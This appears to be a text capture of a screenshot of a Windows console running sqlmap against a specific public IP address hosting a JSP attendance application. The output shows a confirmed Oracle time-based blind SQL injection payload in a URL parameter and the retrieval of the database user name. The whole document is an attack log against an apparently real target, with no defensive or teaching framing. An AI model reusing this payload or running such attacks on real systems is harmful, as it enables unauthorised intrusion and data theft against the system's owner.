 管理员: 命令提示符
C:\Users\Administrator>sqlmap.py -u "http://118.194.32.118/kq/team/array/group_l
ist.jsp?params=gp&codetiem=UN0104*&straction=/kq/machine/search_card_data.do" --
current-user
{1.0-dev-nongit-20131122}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:25:19
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[18:25:20] [INFO] resuming back-end DBMS 'oracle'
[18:25:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://118.194.32.118:80/kq/team/array/group_list.jsp?params=gp&cod
etiem=UN0104') AND 3065=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(90)||CHR(75)||CH
R(116),5) AND ('pWDQ'='pWDQ&straction=/kq/machine/search_card_data.do
---
[18:25:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:25:20] [INFO] fetching current user
[18:25:20] [INFO] resumed: YKSOFT
current user: 'YKSOFT'
[18:25:20] [INFO] logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\118.194.32.118'
[*] shutting down at 18:25:20